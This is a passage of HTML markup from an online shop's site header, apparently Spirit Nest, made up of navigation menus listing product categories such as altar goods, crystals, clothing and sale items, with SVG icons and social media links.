  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Altar
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/floating-altar-shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Floating Altar Shelves
                                              </a>
                                            </li><li>
                                              <a href="/collections/tea-light-candles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tea Light Candles
                                              </a>
                                            </li><li>
                                              <a href="/collections/tarot-deck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tarot
                                              </a>
                                            </li><li>
                                              <a href="/collections/sage-smudging" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sage &amp; Smudging
                                              </a>
                                            </li><li>
                                              <a href="/collections/crystals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/incense-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Incense
                                              </a>
                                            </li><li>
                                              <a href="/collections/oils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Oils
                                              </a>
                                            </li><li>
                                              <a href="/collections/mists" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mists
                                              </a>
                                            </li><li>
                                              <a href="/collections/candles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Candles
                                              </a>
                                            </li><li>
                                              <a href="/collections/gift-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gift Sets
                                              </a>
                                            </li><li>
                                              <a href="/collections/witch-craft-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Witch Craft Kit
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/candles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Candles
                                  </a></li><li><a href="/collections/bells-chimes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bells &amp; Chimes
                                  </a></li><li><a href="/collections/holiday-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holiday Decor
                                  </a></li><li><a href="/collections/journals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Paper Goods
                                  </a></li><li><a href="/collections/bedding" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedding
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Clothing 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Clothing 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Clothing
                                  </a></li><li><a href="/collections/tank-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tops
                                  </a></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Long Sleeve
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-long-sleeve" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Long Sleeve
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/hoodies-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hoodies/Sweatshirts
                                              </a>
                                            </li><li>
                                              <a href="/collections/hoodie-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hoodie Dresses 
                                              </a>
                                            </li><li>
                                              <a href="/collections/leggings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leggings
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/sports-bra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sports Bra
                                  </a></li><li><a href="/collections/period-underwear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Period Underwear
                                  </a></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Shoes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Shoes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/summer-slides" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer Slides
                                              </a>
                                            </li><li>
                                              <a href="/collections/boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boots
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Socks
                                  </a></li><li><a href="/collections/accessories/Hair-Accessories+Key-Chains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/bundles" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bundles
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sale🔥
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sale" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sale🔥
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/warehouse-clearance-sale-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Clearance
                                  </a></li><li><a href="/collections/up-to-5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Under $5
                                  </a></li><li><a href="/collections/up-to-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Under $10
                                  </a></li><li><a href="/collections/up-to-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Under $15
                                  </a></li><li><a href="/collections/special-deals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Special Deals
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/spiritnestshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/spiritnest/?actingBusinessId=470555998474543994" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/spiritnest/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@spirit_nest?lang=en" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.0%"
            
          ><img src="//spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=500" alt="Spirit Nest" srcset="//spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=50 50w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=100 100w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=150 150w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=200 200w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=250 250w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=300 300w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=400 400w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=500 500w" width="180" height="64.8" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-best-in-the-nest"
                    href="/collections/best-sellers"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best in The Nest 💜</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-beauty"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Beauty 🌿</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-beauty-all-beauty"
                                  href="/collections/all-beauty"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Beauty
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-perfume"
                                  href="/collections/perfume"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Perfume
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-body-oils"
                                  href="/collections/body-oils"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Body Oils
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-body"
                                  href="/collections/bath-body"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Body
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-face"
                                  href="/collections/face"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Face
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-hair"
                                  href="/collections/hair"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hair
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-gift-sets"
                                  href="/collections/gift-sets"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Gift Sets
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-home-altar"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Home &amp; Altar ✨</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-home-altar-all-home-altar"
                                  href="/collections/all-home-altar"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Home &amp; Altar
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-kitchen"
                                  href="/collections/kitchen"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kitchen
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-kitchenware"
                                          href="/collections/kitchenware"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Kitchenware
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-drinkware"
                                          href="/collections/mugs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Drinkware
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-herbs"
                                          href="/collections/herbs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Herbs
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-tea"
                                          href="/collections/tea"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tea
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-home-altar-altar"
                                  href="/collections/altar"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Altar
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-floating-altar-shelves"
                                          href="/collections/floating-altar-shelves"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Floating Altar Shelves
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-tea-light-candles"
                                          href="/collections/tea-light-candles"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tea Light Candles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-tarot"
                                          href="/collections/tarot-deck"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tarot
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-sage-smudging"
                                          href="/collections/sage-smudging"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sage &amp; Smudging
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-crystals"
                                          href="/collections/crystals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Crystals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-incense"
                                          href="/collections/incense-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Incense
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-oils"
                                          href="/collections/oils"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Oils
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-mists"
                                          href="/collections/mists"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Mists
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-candles"
                                          href="/collections/candles"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Candles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-gift-sets"
                                          href="/collections/gift-sets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Gift Sets
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-witch-craft-kit"
                                          href="/collections/witch-craft-kit"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Witch Craft Kit
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-home-altar-candles"
                                  href="/collections/candles"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Candles
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-bells-chimes"
                                  href="/collections/bells-chimes"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bells &amp; Chimes
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-holiday-decor"
                                  href="/collections/holiday-decor"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Holiday Decor
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-paper-goods"
                                  href="/collections/journals"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Paper Goods
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-bedding"
                                  href="/collections/bedding"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bedding
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-clothing"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Clothing </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-clothing-all-clothing"
                                  href="/collections/all-clothing"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Clothing
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-tops"
                                  href="/collections/tank-tops"
